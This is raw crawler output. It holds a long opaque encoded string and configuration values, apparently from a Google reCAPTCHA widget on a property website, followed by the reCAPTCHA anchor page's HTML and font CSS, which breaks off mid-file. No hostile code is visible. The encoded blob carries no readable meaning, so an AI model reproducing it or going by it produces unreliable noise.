qjChVDCh8KUwoVow5TDicOaJcOPSMO8WMKffsOuwolURMOAEVoIdMKHw5rCs8ODwr7Ch8K8w5DChcKaO3t/CmPCoMOdNmhBWgwaaBtAw7zDt8KWAyTCu8OcL0vDikVswrEyw6zDr8Kdw5lfIcODwowQGDDDh8OUw4V9LADDn1ZYw5jCqsKiw4XClzDDkXvDv8K/wrUlw7ADQAMsw7bCkFHCrMOnwpgRwpTCosO2WcK1woVcwooSworDvV3ChsOuFHTCkcKNwpPDmcKRbMOsw6E1w6kIbhEeaRVlQWjDiHVlwqAgw6nDhcKfw4DDscK5KsOuwrAUacKgWMKjwpzCvXUZE0PCoFzDvG7DlsO7w7XDs8O/wotTw5QRZzDCrAjCtH/CgRXDrcOnw6RvNMKYw4l7asKDB8KwDMObw47DocK1w5F+w7QVwoXDrh8Kw6AKwrbDtitaWMOjf8Ocw7jDtsOyeBwfwofDvRgcR0tpBQPDicK7WMKIag0gesOsAcKywq7Cm8KCw4DDn8KxfmDCvMOKXcO3w7nDnsOgY2bDtVs3w6vDicKJXyHCnMOowrTDnU/CmsOsUMOJV8OqTcKXw4DDhcOGesOKwqxdw41cDcOCw49vwpcmSnhowpB/w6rDiMO0w69swo7Cj8OWwqd5w7jDmHvCiMO/wpfDr3o5eMKJwrzDqXxHw6RTT8Oqw58iKsKgAQlWw6wURsOKFT4rw5E7w4Y0woZxbTJfMQTDhcO/XSTCqRkow4HDrcKxw63CsW7Di3rCoMKhw6V5w6HDhkc3GsOHw5Z9w5PDjkzCjTjDiMOvwrfCjxHCqMK6wpbDjULClMOswpPDi8OXwo7DpVcEZsO4w7wBw5PChsOKdUHCjMO3C3bDml/CgEM8wpfCsS3DjH7CrMK1CEDDlcK7w7F1JcOPDzEZBybDiFQOwo5VBxnDoBvCu8K0w6dww4djwqVnGcOGwo1pNMKFwp0uazMkw7vDl8K7AcOMaj8mwoxpG8OLwrFnHRFjw57CmsOZw5gxbVHChcOHOcOpwpvChsKvw6HDkiXCoMKDQXnCqH3CmzPDmDV/dcKKwofCp23Cj1sEHC7Dmjtqw5DDocOsfEE5w7NHw4wSwojCvMOcw5k2w6EfwoPDi8KOBMOQcsOmHcKywqvDvsKLwpEdBsO2d0ouw57DsMK/[base64]/[base64]/wq99wq9nJsKLZX3Cs8O+IMKkWcO4CS3ChMOSwobCvsO1QwZYw6TCrxElPlzCtV/[base64]/Du3vDmjkOYsOfMMO1wopjw6zDmCTDvMOBfsOyw5oeSR8+w64Lw6p+ScK9w4k0fiM7w6LDmnY8TMOefRLCmgZfwoYlaAfDjcOOTcOuw7PCgEA9w7zCh8KwKiPDrVJsw788WMK8dsOBQylsGcKSw7DCpsOOGCxdZzYRwqLCujHCj2zCoMOuTWR6B8KUM8KrwqB/IsK3w57CliXCi1PCrj7Dmllww4FCVHFKw7jCksKfYjPDocOOw5TDomUswop7w7nCmwPDvsKsUMK6w7HDlcKFw4/DjH3DvcOVwq50ClHDksOewrXDvRpqw7hYDCbDgidMasOjw4zDkkV5w6psLFrDusKta099bHENw5DCvsOfBUHDoR92wrIjw6PDjcO8QsKQAMKqw6EQw4VLLcKfwprDr8KqcSDCp3/Djj8HwobCmhZUOsKlZgJOGmJQw5jCnsKJezdaXgDDt8Kwwo52w7zCuMOPR8OKfsKGw4LCoTpnEATDpghKw70qw5TDlcKwXhl+wrbClUdEw47ClMOKS8OGSMKDayRyw4HDjTTCsV7CvX5ob8K3w610Iy4QwrpNbjfCqzAaa8K8wr/CsQVKw6XCtRHCvsOtw6vDrQzDu8KqHsKLw5TCvCzCkMOXwpLCiknCiSFew44JwqIQGm/Ck8Ouwr3DvcOjS8OHHS/CicOeZDQow5wfQDXDiSDCnkhPI8OlZwXDhHfClcKxwrnDhMKyTG4BwpLDsMKHwoMSwr4ww7nDsx3CgcKhw4l/w6Ziw6k0wrlxPcKtFEvDvMOfw73Dk8OuAcKpwq7DjFQKfMOGci/DoHtGSsKHP8OFw6tZW0FOwog1wqfCgsOkRk/[base64]/ChUkPwqDClk4qMHnCl3nDiV7Cp8O7YxHCjsKeDA8Dw4nCrcKswpx2XMKhw5QVw6knwosNDgZMb8KnwrdWwqHCl13DoMKSPgDCvm3DnMKewpwUTkhpOgfCvcOoHcOnWMKxc8OgwoQZw7/DgsO2KcO2wrx3DcKGQU7ClWVfw7vDrsO6w4M+woXCusK6wqpcXsKEVMONG8Ohb8KzWnHDkF93w6Yfw7nClzhXw6rClsKdwq/CqzAHCcKlw6o2YhoMw6llwr5NKcKEQcKww7vDiBQ5bMKWJHDCqCVIw7ZueirCs8Krw5x0wq/[base64]/[base64]/Ch8Kuw7rCpsKYw4ZsIzvCvMKgw7HDhh1iJ8KMw5zDoiV+wrkyLUIwwowKeGrCgFdvw7EqCm5/wqvCt3EfwpB9OMKfdiLDo1nCg8O1w4LDl8OFW8KAwooYwpHCk8KVw6ZCb8Kvw6PChsKwRsK7cwXCjcKVPzDChEAldcOQwqrCtcOsFMKHMMKSwoHCmHDDohbDmz/CpATDg8OaMzo+w5BMw7DCs8KgdCzDlEXCuHhzwrzCjMK4CsK1wqVEw6NRwoTCt8Ood8OXVUrClsKmwo3DnyfDtjHDr8KOwoIzIsOaVw4vRsK4HcK4IsKNYmAMFMKYwqQKIyXCgsKLY8K/w5kWwrETSnp8w51cwrnDlMKlUsKuwp8XwqzDgMKnwpbCjnsqQsK2woHDlHnDvMOqwoI5wr51wpLCs8OVw7nCkzB9wrRvwodVw5vCox7DlHNEXHNmFMKOwpBXcMO/w5TDvG3DtcOiw5Rnf8OqcVLCoMK0KngwaC8rwrl2wrVsagbDjcOIeHXDmMKrAmEswrhDCsOyw6TCpGLCpUrCig3Di8KwwoPChcOPV8KfaE3Dr3Nhw7RNc8Kjw7A/[base64]/DnsOgQzkhwqbCu2fCk8KAw6HDsXnDmhNmXV7DoSkyE8KowrrCgw7DosOvHz3ClCBDOhVoVsK9Ym3CkcOTwqtFwrANw51LKcKEwrnDiMOgwrzCq0nCh0ZhH8K7IsKTDH/[base64]/CnyAoXUTDrHU0w7UgScOXNTfDrD3Dp8KTV28wEFrCjwkAw4s6Q103w4sBwrMiSHDDiMOTwojCvVUJasKPOcKbSMOCVV0yFMKjKMKswocjw5/[base64]/Cu8O8w7fCsl3CmkpKwo93wo4FdMKpwojDiC10wpXDn2XCvMOeKMOpw5QYF8KzXztiDcK5w51iwqnDgSjDmcOWw5bDosKawq4Ww7rCn1fDkMOkOcKxw4zCjsOXwprCjzfCo19URWHCqicGw4gMw5nCizvDj8KZw7rDvDgnF8Oaw4/DrcKIE8O4woE3w57Dt8Orw5LDk8OcwoLDs8OAM0ciRjgiw4hhNcO8C8KQQjpxXiUNwoLDm8OVw6dLwrHDrQFTwqAFwr7DpQ7DlVNEwqTCmj7CosKSBwkEIkfCpsKNKsKkwrNkbMO5wqXCpy3DisKhHcOFQ2PDgAUXwrXCvS/CjB09YcKIwqfCrSjCoMO5BsKEbWohXsO0w5U6CjbCny/CpXdJFMKQCsKgwrnDniDDkcOvTiTDjCjDkx5kecKMw5nCh0LDnEvCk37Cj1zDomPCthlfLDrCh8O6EMO3woLDh8OnSCAGwpXDrMOZwqB1RUsYCMKiw4A5D8O8wqhOwrTCrMO6Lzwvw6PCvhY/w6fDhXUewpIvwrVYam/CgcKfw6XCjcKlCiHCuHXCj8KQHcOQwqh9H0XDjFbDv24wNsOhw7FlF8KSahvDg37DliISw5FEKU7ClsKnwo4kw7nDhELDlztiNw16J8OuWRo5w6Z6PcOpw4h5wq5IXhR8woYGwpnDt8OGPsKGw6zDowPClU06TALDpsK2BGhMw7/CvmTChMKxwoQkbRPDv8OoFUnCgsKmK3QcLsKVNcOgwrNOb2rCt8OPw6zDv3XCt8OTXMObN8KfJcKjIQcnVcK6wrrDvwgZwrkuWU/Ct0nCrDjCtsOOUi8+w43Dm8OZwpXCrsO5wqIVwpQ0woMjw71vwrw6wpTDlMKHw4V0woRtT2/Ck8Oswp0pwqkDw5luJ8KqO8Kew6LCssOtw7AiCnnDkMOpwo/[base64]/N8OowpvCuRV8wqF+SsKyHlTCqcOww4QDfRFOwqEpwoJIM8OtwrEqBFfDuwI/wrpPwqIBVEIbwr/DuMOXWHLClSzCqsKRWcKOKsKIGCZncMOhw6bCscKzw5FKTcKdw5FlVDM7Wh3DiMOPwoZTwqo5GMKzw6gHK3hfdC3DuEpTwqDCgcOCwoDDnl8Cw6V6b0vCkcKRfAREwpfClsKQdyVPNnrCq8OGw5B1w53DtMK/VmUhw4Abd8OsV8KabC/DgRE7w7dxw7fDocKbGcOOUBoWw7/CvWZ2w4/[base64]/DmFphwq3DmMKnw5U3MMKvw6d0AcKHwqwkHsKuwr7Ct8KOSsO5PcKAw7rCnGLDg8Klw7FtScOBLcO1VsOYw7bCvcO/PMOATw7DihQjw4Zfw5DDusOZJ8O+OMOBMsOUHVMqXBHClSTChsK9IR9dw7UBw7vDlmVRHiDCkgVUVsOFE8O7w7fCoMOtwo/CqBbCpSzDkHdaw5nCrA/CjMOMwpnDuifDkcKjw512wqJtw4Uqw7MpKgfCg0TDmVMcwoLCoCgEWMOaw6Agw41sIsKHw4rCqsOkGMKpwp7DvhvCuBDCvA7ChcKOLwF9woVhZiElw6HCpSkvFCfCjMKOIcKiE3TDlsOKYcOyVMKebVXDrzXCu8ONZFQoQ8KKbMKYwrzCq2HDoWM9wp/DosOiV8Osw7vCgF/[base64]/DshnCikPChsO/wpcPcQo2F3bDgMKXwqbDsl/[base64]/V2QsBcKzQMO/[base64]/Dk8O/[base64]/Dh8OHwojCo8Ouw7rCgg5QbMKzwowNUAoww4/[base64]/WsOXP8KCayJ6wpbCoW0PwpLCgVzCm8OuasOOYgHCvcO/[base64]/[base64]/CpMOoX8KEw4YxN8KCwot/woJ0woxAYsOPwobCkcOowrQjLcKKbsOQYwvCh8KBwrTDmMK8wp3CmGhdKsKWwpDCkUsRw6LDoMOjDcONwqLCuMOCTDRnw7bCiCEtw7jCkcO0WC0QFcOfFifDgcOywrzDviZqGMK6D0jDucKeVSUjQcO0TXFMw4rCgUgVw4RLBnDDs8KWw7TDpsOfw4zDocOiVMO9w5/CscK0bsONw73DocKuwqTDtn4wHsObwqjDmcOrw4QuPwoERsO9w6jDuD17w4RRw7/DqEtXwr/Ds2XChMK5w5fDvcOHwrjDiMK1IMOWZ8O4A8Kew5pUw4powqhNwq7Cn8OBw6tzY8O3XTTCpSzCkTPDjMKxwqHDvE/CnsKnVzVQfHrCpnXDksKvA8KgXyDDp8KcKC8OesKALGjCrcK2PsOrw6xCb0A4w7rDt8KPw6PDvRo4wqXDpsKNasKOH8O+eBvDpnBPfjnDmk3CgC7DgRU4wptHGMOLw7V0AcOUbcKcCMOcwr5LKh3DksKaw5J0I8OEwqpuwrjCkDFpw7PDjTVAf0d/KT/CiMKfw4knwrrCrMO5wqN/woPDjg4wwp0sa8K7fcOSW8KHwozCvMKKFjzCrXgZwrofwrQLwoUSwpYALMOvw73DlSEgE8O9D1/DvcKVMX7Du0dqV2rDsTHDtXXDs8OawqBCwrBKFinDtzc4woLCnMOcw49aYsKoQRzDtiHDo8Olw5paVMOiw7pscsK3wq7CosKCw4jDksKUwp1ww6QmBMORwr4pwpvCpj5aMcOhw6vCiQZwwrDCocO5Hwhsw4xRwpLCmMOxwr8/IMKdwrQzwoLDjcOyDMKUFcOQwo1ODALDuMO+w7dkfibCnjvDsnoyw47DsXgcwpLCtcOVGcK/VCMvwozDgMKXAULCvMO8PTjCkBbDkGnCtSsGasKMEMKXecKGw4J9w61MwqTDhcKbw7LDohrDlsKywpoTw7vCm33ChnxnDTkaQCTCv8KLwqEoJ8O/w5tfwowNw58cdcOjwrLDgcO5TCNtBsOOwpJEw7/CjD9hCcOlQj3DgcO5LcKqRsOZw41qwpR8XMOHG8KbC8OXw6fDu8Kpw6HCrMOBCxDDncOIwrUuwpnDj3p7wpV4wrbDvzkrwo/Cq0YnwoPCt8K9LAsMNMKEw4RIDXnDg1bDrMKHwpAbwrHCn0XDoMK/[base64]/ClyI6MsKLKcK/[base64]/wpZ0P8KdDDHDjsK5wrIuw7bDtMOcHMK0PsOKRcO0BsKfw5LDvMOXwqDDr2nCgsOFQcOVwpY9A23DkznCiMOaw4TCiMKHw5DCrUvCmsOYwo0CYMKbZ8K7fXgxw7N8w70XfiU7JsOfAj/DsSnDscO8bjPDlBTDhmofIMONwq/CgsOCw7dNw6IJwo5wX8O2ccK1TsOwwqEsJ8K/wqY7GT/[base64]/DrMK8w616wqdswobCrTtlDsOwYkpuw4XDi3TDgsO/w6t/[base64]/ChMOvesOIwq7Dr8K4L1/[base64]/DrcOzwrEzwrvDvyfDpyMFwpfChCDCvsOPHwI5EmjCux/DpMO2wrXCg8KSbWrCjVLDg8OqZcK7w4PCkDh8w4EPEsKLay9Yf8Omw7AGwpfDkjF6YsOWMxxuw63DiMKOwr3CscKCwp/Cq8KNw5kIEsOhwotdw7jDtcKCBBxUw4XDssKwwrrCucKSS8KQwq80EFciw6gywqNdMHwjw6ogKcOUwoc6BALDlV9fTl7Cr8Kpw4jDnsOAw6ltCEPCkiXCt2TDmsOzawXDgQfDvcKKw7lKwqXDsMKSWsK/wo0ABC5cwqjDisKhXBB6B8O0Y8O2OWbCj8OHwpNCNcO7MBwnw5jCmcOoYcOzw53CtUPCjBU0THUWYVDDlcOdwrTCvFxAW8OhG8Ozw6XDoMOLBcOaw50PAMOnwpYVwoJnwrfCj8OjIMK6wo3ChcKTLMOGw7fDqcO4w4TDqG/DuCggw5FgLsKpwrfCtcKjQsKSw6LDi8O9AxwSw63DkMOICcO5esKZw68oa8OBR8Kgw6lPLsKAWhMCw4XDlcOLIgleNcKjwrLCqx5/RxLCu8KIEcOiGywVdULCksKMXCcdQmE5V8KfGnDCn8OqeMKBb8ObwpTCvsOoTRDClEByw5XDhsOQwozCrcO/[base64]/DjT/CuMKqYsKmw7vCi0tkw4BBD8Orw5RGIVvCvUdldsOXwo/DlMOzwo/CijhowrZhJijDpC/Cr2nDm8O8bQUsw6XDncO0w7zDhcOKwr7Cp8OQKy7Cj8Kcw5nCrFgIwoLCi3vDmsK2esKFwqTCn8KrZCrDskPCpcOjCcK2wqfCrVV4w6TDocOjw6B1GcK/Hl3CrMKpb0B9w7HClRkbXMOKwoNoXcK1w711wrY2w5EbwqsmbcKnw5PCgcKSwofDscKkL0XDsWfDnRLCsz5nwpXCkxUPdsKMw75EbcKjHiI/[base64]/acKTNmvDgB/Cn8OLwopYXwnCucKRTTAmDVfDgMKbwrQ0wpHDpsK/wrfClsOLwqzDvCvCqncsJ1dBw7PCv8OFEm7Do8OMwrA+woHCm8O1w5PCisO0w7fDoMOyw6/Ch8KnLsO+VcKswpzCpXFkw4jCtCsvdsOyCQIIGMO7w51awrlKw4rDtMO/MEZYwroiccOPwqF/w7zDq0vDmWTCt1s1wp3CoHNzw4cUE23Cq3XDlcOEPcOiQQtyW8KNXcKpK0rDqRXChMK0eRXDu8OzwqfCuDgwX8OgcsOcw68sJ8Olw7HCrTA+w4DCmMOIPTbDsB7Cl8Knw5DDnC7DtEkudcKOMWTDo1vCt8Oyw7EbZ8OCQyQlYcKLwrfCl2jDn8KsAMOWw4/DgsKHwokBZizComzDkCEDw45UwrHDqMKCw4TCoMO0w7jCvwBWbMKtemwEd0XDq1guwoTDp3fCmFXDgcOUwq9rw6EoMcKCZsOqTcK6w5FBSRTDjMKEwpBbYMOQBh/DpMKmw7nCo8OgUzTDpQkEcMO4w4LCv1/DvC/[base64]/DqVHDpBMYw4Mzw6LDj8Kawp7DqlvDt8Odwq/CmsKswoATKcOXK8ODOiRaJ3odZ8K7w4R/wptkwqkCw6Qqw6Bkw7IJw6DDnsOaIwJJwoQzXgbDvcK6JMKNw67CqcKZPsOkNSTDgjzCqcKHRgHClsKXwrrCtcKyTMOfccOuP8KZTwHDicK3YiofwrZyIsOTw7IiwoDDssKKK0pQwqInHsK2ZMKkIRXDj2/DqcKWKsOYd8OtRcOdEXtcwrcYwrsjwr9rfMODwqrCrk/DrsKOw67ClcKGwqrCsMOcw6XCrsKiw5zDiA9PCnRGQ8K7wp4OQFvCgzDDgjPCncKfF8KQw6AmIMKCDMKac8K1QmROBcOrDk1YDhrCvQ/[base64]/DiMOLGMKlwpvCucKpwppbU8KuwqHCoyTCjMKhw7/CsE9XwopfwrLCjsKDw7fCjifCj0ItwpvDvcOdwoEGwpTCrBEMwqTDiC9XGsKyF8K2wpUzw6w3worDr8OkRQYBw6lZw7jDvnvDlm3CtkTDmWdzw6VgZ8OBVF/Dvkc5a3FSGMOUwp3CgDBow4LDp8OWw7fDi11CIFovwr/DnUXDnXgXBR0fdsKYwoNGQsOTw7vDhw0ta8OWwo/CvsO/XsOZCcKUwoBcaMKxXygkFcOnw7PDg8OWwoo6woJMWSvCu3vDuMKow4zCsMO5B0MmZGwKTkPDj03CnRPDqyxFw47CrkLCpw7CuMKww50QwrYkMSVtMsOew5XDqwwWw4nChBFAw7DClxIDw5cqw6VpwrMqwqfCpsOnAsOewp1WSXxjwonDrE3CucK9bFtbw4/ClBMkO8KjIzgYMBRadMO5wpbDocOMX8KrwpXDnTPDri7ChQwMw7/CsHPDgzjDq8O6JUU5woXDvh/CkwDCmsKwCxg1Y8Kvw7pXcDfDjsK0wovDmMKEU8K2wrssY14nbz/[base64]/wo0fVGrCllfCuknDsBLCjkfDtjHCrMO4wrUQw6hYw7XCgmUZwqRXwqHDq0nCmsKcw5zDvsOOe8OVwoVwVRlWwqnDjMODw4MXwo/Cq8K3LHfDqzDDpRXDmsKgRMKawpd4w7ddwqUpw4MGw6cKw7jDucOzeMO6wo/DmsOkScKpacKYMMKCDcOEw4DCklEHw64vwpUzwrrDinbDg0fCmhbDqGjDhBzCqmoaW2Auwp7Crh3DksOwPyA5c1/[base64]/wpzCj8Omw5l9wqvDqMK1wqcAwrbDrFfCuB8cwrFswo9Vw4TDqit8Z8KSw6jDk8K3QgsoH8Ktwqhgw6DDnCY8wqrCgcKzwrDCvMKdw53CrcOxFMKNwpppwqA8wosPw7vCjjY0w7zCvVvDt0/DvTZuR8OZwrVhw48SA8OgwpfDvMKGdyDDvwQEQRLCgcOmCMKiw4nDlwfCoUc4Q8K+w51Hw7hxJgokwovDn8KxYsOcS8KQwoJswoTDhm/DkcKrLTfDvhnCqcO/w71fZzrDglV0wqUSw4kAOlrDt8O7w7J9DGnCn8KlEgXDnEAQwrHCvSbDuBXDhEh6wobDkkjDqUAsJl5Gw6TCjS/CvMKbWjdITcKWC3LCoMK8w7LDpBbDmsKIQmhKwrNwwrJ9aAXCiAfDgsONw54Fw6nCgR/Dhg4jwo3DmgtpRWcYwqoSwpbDosOJw4spw75GasKPb2MmfgQaal/CjcKDw4IAwpIfw7zDtMOTFsK5LMONREHDuDLDtMOoPAs7Aj9jw7ppRlDDlMKAdcKJwoHDn0TCq8KhwpHDtsKNwrLCpH3CjMKQXg/DnsOcwoXCt8Kcw6/DpsOzMCTCgHXDgcOnw4XCjcO3YMKRw5/[base64]/Cpm8HQMOuwqvDiMKnw68jBWREbHzCiMKDw5c7WMO2AlPDs8K8T0HCocOSw5JmS8KMPMKsecKjEcKSwq9JwrjCuQAew7hqw53DpDt6wo/[base64]/DsBHCpinDkSoewrfDq8OEw787w7I5ZVrCnMO8w5PDsMO+XMOeA8OVwppUw5E3difDrcKJwonDliEUZn3ClcOoVcKyw6FVwq/ChVF2CcOIEsKvZQnComIFNE/Dh1PDh8Ofw4cGdsKda8K/w6dKF8KbZcOFw43CsF/CqcOTw6knSMOdVCseFcOuw4HCm8OFw4jCgXNNw6VDwrHCvGccGGNxw6/Csj/Dnnc9OjkaGDxRw5/[base64]/[base64]/[base64]/DhsKUwq/DoD7DolXCq8KywoNaKUrCnjc1wpBmw69iwp9sHMOPNy9/w5PCpMKiw5rCnSPCpAbCk3vCqX3Cp15VXMOXR3dQJ8KkworDkSkcw5PCvCDDk8KlEMOnBwrDn8KWw5jCmSrClCsGw77DiAsXEBQRwqVST8ODAMKGwrXChXzChTfCvsK5RsOmSSlQVhQlw6/DvsOGw6/CrV5bdDvDijAKJ8OrUiNMURjDqULDpQYiw7cwwpYJTcKzwp5Bwo8AwpR4SMKadjQ5Cy/CvXnChA4eXgsoRUXDjcKOw7Ukw6bDhcOsw65ywo/[base64]/DksKeDcO9RmbCsMOcQ8OCw45JccK6w6TCj11rwrN+QgwHwpLDgE/DncOLwpHDg8KBNyNZw6LCksOjwrTCpnHCvi8Hwq4sZMOwZ8OjwonCkMKcwqXCtkPCtsOCXcK8KcKkwovDskNGQmh0a8KIX8KgLcKNwrrCpMO9w4MDw4ZEw67ClRUvwq7CjBTDrT/Dg2LCpER4w5/Cm8ORF8KiwqtXNiF0wpPCsMOqDnjDgDJHw5xBw69vBMOCX3IvEMKWCnvClUd7wpAdw5DDocO3d8K+P8O0wr5Hw6bCrcK/[base64]/CiTvCicKdw4QYwp3DgxfDnRBNw75qY8KDw7XCt03DrsK5wqTDuMKEw709FsKbw5QSG8KkW8KyS8KIw73DjC9kw6RZaFgtV0giUxnDjMKxIyzDv8OwbsKtw5LDnC/DiMKuKTIeBMOkWgoWTMO2OTvDjgcIM8Kmw5XCusK1M07DtWTDuMOqwp/CgsKpZ8Kzw4jCuRjCkcKmw6M4woArFD7DizAVwqUlwpZAA0twwrjCtMK4FsObC0vDm00OwprDrsOEw6zDvGhuw5LDusKZd8KBdA59agLDoH4VWsKuwqDDpBAzM15TWgPCnnzDuxtLwoAqMx/CkjTDumFLCcK/w7fCg2/Ch8OGQXYdw4dJbTwYw4DDvsK5w6sOwp0ewqEbwqHDsw0jXXjCt2Y9RcKCH8K3wp/[base64]/[base64]/CukpzHR/Cv2sfCcK7w6U4worCoz9dwprDj3LDvcODwo/[base64]/wqAsC2BLw6nDm2vDnsKywrF1HcKuBsKBw6PDjSvCqsKcwpxCwqliB8Oaw50DaMOJw5vCtMKzwq3CqhnDqMKAwoAXwrRKwr4yWMOPw4EpwqvCmC0lMR/CrsKDw4NmQWYvw7nDg0/CkcO6w6Zzw47DqQ/Ch1xmbhbChU/[base64]/CpsKJIMKOGxPDg33CuMOcw6oneGvDvgnCvMKuw5nDn1B+MMOOw4IZw5Yqwp0LYxtUfzUYw4/DlgYKDcKDwo9CwoJtw6zCu8KAw5HCj3A0wpoywpoidEN2wqJvwoEWwrrDriofw73DtsOnw7p8bsKVYsOvwqo6woLCgjrDhsKKw7vDgsKBw60TRsOOw7ledsOKw7HCg8Kow4F/NcKYwq5wwqDDqAjCqsKFwqZiG8KofWk7w4TCm8KkLsOkeQZwIcKzw5oUIsKlIcOawrQSAy1La8OrMMOMwol2FsOoTMOmw7NWw4DCgBXDscOdw4nCjH7DrcKxDlzDvMK3IcKsPMOfw7zDhSJcGcKqwrzDscKGG8OKwoM4w4fCizQJw58/[base64]/wqdPQ8KAIm1ww4bCssO5wpnCoS5ICznCtj14IsKcc2fCiVHCqX/Cv8OsfMO/w5XCnsOzV8K8bETCt8KVwrI/w4FLOsOjwq/CuzPCkcKoMxRPwpRCw67CsxbCrRXCvWBcwo1aKEzCpcOjw6vCt8KjEMOWw6XDpCTDpmFAcwHDvSUIURlbwofCusKHd8Kqw6tfw5LCkijDs8OUF0rCqsKXwrjCplwPw7xZwqjCoEPDosOJwoolwocuLibDqyrCmcK3w4g9w5bCt8K+wqXCh8KjJxs0wrrDqht1NG/DvMK4C8OOYcKkw6JvG8KJJMOLw7w6aFwiBRlFw53DjmfCgScxDcObNV/Dm8KKeWzChMOhasOlw69JX1rClAsvfh7Dm35awph+woHDuE0Nw4xHCcKxVFsTH8OHwpQiwrJPTQ5NBsO3w7w1Q8OvY8KPeMKqbSPCosK/wrVAw6/DncOxwrTCtMKDTgXChMOqFsOdc8KxWHrChyXDusK/woDCuMOTw48/wqjDosKNwrrCpMOtfiVNMcOvw5xCw4vCkiFfXkLCrhERYMK9wpvDmMOSwo8HHsKhFMOAQMKHw7/ChiB0KMOAw6XCqEXDkcOnWDkIwoHDiAgJP8KwflzCn8Ogw4B/wq5qwoTDij1Iw7XCrsOhw7rCoW5WwrzCk8OUGjsfwqXCosONDcKCwqxLIEhlwoJxwo7CinlZwrnCiB0CSgbDk3DCjyXDocOWDcOqwrlrby7CpTXDii3Cvk/Dn1Ewwo9LwoBRwoLChSTDv2TCv8OcYynCvy7Cp8OrKcKsPFhkO3zCmFISwqvDo8Onw4LCn8K9w6fDlTjDn1zDpljCkiHDiMKoS8KHwp8rwrFvKWBowp7Cm29Hw4MRCl48w6RELcKwPzzCikFIwoYKasK4KsKpw6QUw6HDusKpVcO3L8OWJy0\\u003d\x22],null,[\x22conf\x22,null,\x226LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sunlightproperties.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uB4cb7hvQze/nKUtMiQ4B0t+0rDiZuH7t18gXWeoP24\\u003d\x22,1,0,null,1,1769010554456,0,0,[13],null,[121],\x22RC-XGr-7YD_bPPP_g\x22,null,null,null,null,null,\x220dAFcWeA5y2ngUnN3-zvGl-SEbQxxYuPigTwjRUsR6xBEXUu3WWXaDasTfdqk2bQLOKw-UeKYckR2jdN4ozQ-xg9MolnCXfQNanA\x22,1769093354608]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&co=aHR0cHM6Ly9zdW5saWdodHByb3BlcnRpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7d31podv10h5
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
